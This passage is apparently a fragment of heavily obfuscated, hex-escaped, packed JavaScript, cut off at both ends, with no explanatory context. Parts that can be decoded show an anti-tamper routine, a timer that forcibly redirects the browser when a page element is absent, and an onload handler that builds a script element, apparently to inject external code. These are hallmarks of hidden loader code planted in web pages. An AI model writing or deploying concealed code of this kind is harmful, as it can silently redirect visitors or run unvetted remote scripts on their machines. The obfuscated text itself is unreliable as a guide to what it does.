x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x47\x5C\x5C\x51\x5C\x5C\x31\x48\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x49\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x33\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x31\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x4E\x5C\x5C\x33\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x31\x39\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x31\x39\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x6A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x31\x49\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x31\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x38\x5C\x5C\x31\x4B\x5C\x5C\x31\x4C\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x7A\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x42\x5C\x5C\x32\x33\x5C\x5C\x31\x6B\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x31\x4A\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x57\x5C\x5C\x79\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x5C\x32\x34\x5C\x5C\x31\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x35\x5C\x5C\x32\x36\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x35\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x31\x4D\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x31\x39\x5C\x5C\x32\x49\x5C\x5C\x31\x42\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x37\x5C\x5C\x39\x5C\x5C\x32\x34\x5C\x5C\x31\x67\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x31\x4E\x5C\x5C\x32\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x4C\x5C\x5C\x31\x4E\x5C\x5C\x31\x4B\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x4D\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x77\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x75\x5C\x5C\x65\x5C\x5C\x31\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x31\x33\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x5D\x3B\x6C\x20\x32\x3D\x47\x28\x31\x72\x2C\x32\x4A\x29\x7B\x31\x72\x3D\x31\x72\x2D\x4C\x3B\x6C\x20\x32\x38\x3D\x32\x32\x5B\x31\x72\x5D\x3B\x4F\x20\x32\x38\x7D\x3B\x6C\x20\x32\x39\x3D\x47\x28\x29\x7B\x6C\x20\x31\x4F\x3D\x21\x21\x5B\x5D\x3B\x4F\x20\x47\x28\x32\x61\x2C\x31\x73\x29\x7B\x78\x28\x5C\x27\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x32\x37\x5C\x5C\x34\x5C\x5C\x31\x4E\x5C\x27\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x6C\x20\x31\x50\x3D\x47\x28\x29\x7B\x6C\x20\x32\x62\x3D\x31\x50\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6B\x5C\x5C\x31\x68\x5C\x5C\x31\x46\x5C\x27\x29\x3B\x4F\x21\x32\x62\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x31\x6C\x29\x7D\x3B\x4F\x20\x31\x50\x28\x29\x7D\x50\x7B\x6C\x20\x32\x63\x3D\x31\x4F\x3F\x47\x28\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x52\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x29\x7B\x78\x28\x31\x73\x29\x7B\x6C\x20\x32\x64\x3D\x31\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x44\x5C\x27\x5D\x28\x32\x61\x2C\x31\x74\x29\x3B\x31\x73\x3D\x31\x75\x3B\x4F\x20\x32\x64\x7D\x7D\x50\x7B\x6C\x20\x32\x65\x3D\x32\x4B\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6B\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6B\x5C\x5C\x31\x68\x5C\x5C\x31\x46\x5C\x27\x29\x3B\x4F\x21\x32\x65\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x31\x6C\x29\x7D\x7D\x3A\x47\x28\x29\x7B\x7D\x3B\x31\x4F\x3D\x21\x5B\x5D\x3B\x4F\x20\x32\x63\x7D\x7D\x7D\x28\x29\x3B\x6C\x20\x31\x6C\x3D\x32\x39\x28\x31\x51\x2C\x47\x28\x29\x7B\x6C\x20\x31\x52\x3D\x47\x28\x29\x7B\x78\x28\x5C\x27\x5C\x5C\x4E\x5C\x5C\x44\x5C\x5C\x31\x48\x5C\x5C\x31\x6B\x5C\x5C\x31\x42\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x6C\x20\x32\x66\x3D\x31\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x6B\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x4F\x21\x32\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x31\x6C\x29\x7D\x50\x7B\x32\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x32\x4C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x3B\x32\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x4D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7D\x7D\x3B\x4F\x20\x31\x52\x28\x29\x7D\x29\x3B\x31\x6C\x28\x29\x3B\x24\x28\x31\x53\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x47\x28\x29\x7B\x32\x68\x28\x47\x28\x29\x7B\x78\x28\x21\x24\x28\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x5D\x29\x31\x54\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x77\x5C\x27\x29\x7D\x2C\x32\x69\x29\x7D\x29\x3B\x31\x54\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x47\x28\x29\x7B\x6C\x20\x31\x63\x3D\x31\x53\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x52\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x31\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6F\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x77\x5C\x27\x29\x29\x3B\x31\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x31\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x75\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x